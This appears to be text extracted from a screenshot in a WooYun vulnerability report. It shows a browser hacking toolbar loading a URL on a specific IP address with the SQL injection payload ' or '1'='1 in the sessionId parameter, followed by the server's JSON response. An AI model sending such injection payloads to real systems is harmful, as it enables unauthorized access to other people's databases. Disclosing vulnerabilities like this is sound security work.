 http://203.13...271&req=2501
203.130.43.136/Activity/GetActivityIndex.ashx?sessionId=1' or '1'='1&req=2501
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://203.130.43.136/Activity/GetActivityIndex.ashx?sessionId=1' or '1'='1&req=2501
Split URL
Execute
Enable Post data
Enable Referrer
{"data":"{\"activityNum\":\"0\",\"aid\":\"0\",\"couponNum\":\"0\",\"faceValue\":\"0\",\"innerBanner\":[],\"loginDays\":\"0\",\"number
\":\"0\",\"stillDays\":\"0\"}","result":0}
www.wooyun.org